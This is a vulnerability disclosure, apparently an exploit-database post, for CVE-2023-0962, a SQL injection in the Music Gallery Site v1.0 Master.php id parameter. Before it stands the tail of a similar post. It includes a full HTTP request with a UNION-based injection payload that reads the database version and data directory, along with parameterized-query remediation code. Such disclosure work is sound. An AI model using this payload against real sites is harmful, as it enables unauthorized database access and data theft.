text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=a5fd11866a86264db3a68bb1817b2c7f Connection: close ``` ### Response:  ### Recommendation: > Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack: ``` Example Code: $sql = $obj_admin->db->prepare("SELECT * from `music_list` where id = :id and delete_flag = 0"); $sql->bindparam(':id', $id); $sql->execute(); $row = $sql->fetch(PDO::FETCH_ASSOC); ``` Thank you for reading
-
Music Gallery Site v1.0 - SQL Injection on page Master.php
# Exploit Title: Music Gallery Site v1.0 - SQL Injection on page Master.php # Exploit Author: Muhammad Navaid Zafar Ansari # Date: 21 February 2023 ### CVE Assigned: **[CVE-2023-0962](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0962)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0962) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0962) ### Vendor Homepage: > https://www.sourcecodester.com ### Software Link: > [Music Gallery Site](https://www.sourcecodester.com/php/16073/music-gallery-site-using-php-and-mysql-database-free-source-code.html) ### Version: > v 1.0 # Tested on: Windows 11 ### SQL Injection > SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data. # Vulnerable URL: > URL: php-music/classes/Master.php?f=get_music_details&id=* ### Affected Page: > Master.php > On this page, there is "get_music_details" in that id parameter is vulnerable to SQL Injection Attack > URL of the vulnerable parameter is: php-music/classes/Master.php?f=get_music_details&id=* ### Description: > The Music Gallery site does have public pages for music library. Whenever someone click on play button any music the popup will appear on the same page. However, on backend server calls the file Master.php, in that file "get_music_details" is running the music and this function Get id parameter is vulnerable to SQL Injection. ### Proof of Concept: > Following steps are involved: 1. Go to the music list and click on play button of any music. 2. intercept the traffic through burp and get the actual URL 3. In URL, there is a parameter 'id' which is vulnerable to SQL injection (Master.php?f=get_music_details&id=1*) ### Request: ``` GET /php-music/classes/Master.php?f=get_music_details&id=1%27+and+false+union+select+1,version(),@@datadir,4,5,6,7,8,9,10,11--+- HTTP/1.1 Host: localhost Cache-Control: max-age=0 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Linux" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Accept-Encoding: gzip, deflate Accept-Language: en-US,en;q=0.9 Cookie: PHPSESSID=a5fd11866a86264db3a68bb1817b2c7f Connection: close ``` ### Response:  ### Recommendation: > Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack: ``` Example Code: $sql = $obj_admin->db->prepare("SELECT * FROM `music_list` where `id` = :id"); $sql->bindparam(':id', $id); $sql->execute(); $row = $sql->fetch(PDO::FETCH_ASSOC); ``` Thank you for reading




